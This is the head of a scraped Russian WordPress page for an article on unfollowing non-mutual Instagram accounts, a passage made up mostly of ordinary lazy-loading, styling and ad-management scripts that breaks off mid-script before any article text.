

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obzorsystem.ru/otpisatsya-ot-nevzaimnyh-podpisok-v-instagram/
body_size: 27357
content:
<!doctype html> <html lang="ru-RU"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Как посмотреть и отписаться от невзаимных подписок в Инстаграм: 3 способа</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript> <meta name="description" content="Отисаться в Инстаграме от невзаимных подписок помогут приложения, программы для ПК и раздел &quot;Подписки&quot; в социальной сети."/> <link rel="canonical" href="https://obzorsystem.ru/otpisatsya-ot-nevzaimnyh-podpisok-v-instagram/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как посмотреть и отписаться от невзаимных подписок в Инстаграм: 3 способа"/> <meta property="og:description" content="Отисаться в Инстаграме от невзаимных подписок помогут приложения, программы для ПК и раздел &quot;Подписки&quot; в социальной сети."/> <meta property="og:url" content="https://obzorsystem.ru/otpisatsya-ot-nevzaimnyh-podpisok-v-instagram/"/> <meta property="og:site_name" content="obzorsystem.ru"/> <meta property="article:published_time" content="2020-12-18T06:35:58+00:00"/> <meta property="article:modified_time" content="2020-12-18T06:37:12+00:00"/> <meta property="og:image" content="https://obzorsystem.ru/wp-content/uploads/2020/12/nevzaimnye-podpischiki-v-instagrame.png"/> <meta property="og:image:width" content="300"/> <meta property="og:image:height" content="300"/> <meta name="twitter:card" content="summary"/> <link rel='stylesheet' id='webnavoz_re_style-css' href='https://obzorsystem.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.css' media='all'/> <link rel='stylesheet' id='wp-block-library-theme-css' href='https://obzorsystem.ru/wp-includes/css/dist/block-library/theme.min.css' media='all'/>  <link rel='stylesheet' id='reboot-style-css' href='https://obzorsystem.ru/wp-content/themes/reboot/assets/css/style.min.css' media='all'/> <style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://obzorsystem.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0} </style> <script  src='https://obzorsystem.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB --> <script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script> <script type="rocketlazyloadscript" src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://obzorsystem.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin> <style>::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#000000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#000000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote, .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#000000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover, .comment-list .bypostauthor>.comment-body .comment-author:after, .breadcrumb a, .breadcrumb span, .search-screen .search-form .search-submit:before, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#000000}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#ef6634}.child-categories ul li a{border-color:#ef6634}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#dd0000}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#dd0000}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#dd0000}.post-box--card:hover{box-shadow: inset 0 0 0 1px #dd0000}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #dd0000}.site-header{background-color:#ffd17c}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#ffd17c}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#000000}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#e094dd}</style> <style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><link rel="icon" href="https://obzorsystem.ru/wp-content/uploads/2018/06/cropped-online-id-website-webshop-maken-150x150.png" sizes="32x32"/> <link rel="icon" href="https://obzorsystem.ru/wp-content/uploads/2018/06/cropped-online-id-website-webshop-maken-300x300.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://obzorsystem.ru/wp-content/uploads/2018/06/cropped-online-id-website-webshop-maken-300x300.png"/> <meta name="msapplication-TileImage" content="https://obzorsystem.ru/wp-content/uploads/2018/06/cropped-online-id-website-webshop-maken-300x300.png"/> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/obzorsystem.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return 